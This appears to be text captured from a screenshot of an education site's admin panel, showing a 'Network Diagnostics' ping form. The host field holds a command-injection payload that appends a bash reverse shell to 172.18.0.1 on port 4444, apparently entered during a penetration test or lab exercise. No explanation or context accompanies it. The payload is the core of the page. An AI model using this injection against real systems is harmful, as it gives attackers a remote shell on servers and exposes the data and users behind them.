 ◈ MyEduConnect
Admin Panel
Dashboard
Students
Network Tools
Logout
Network Diagnostics
Server connectivity tools for administrators.
Ping Host
Check connectivity to any server. Enter a hostname or IP address.
Host / IP Address
127.0.0.1; bash -c 'bash -i >& /dev/tcp/172.18.0.1/4444 0>&1'
Enter the target hostname or IP to ping.
Run Ping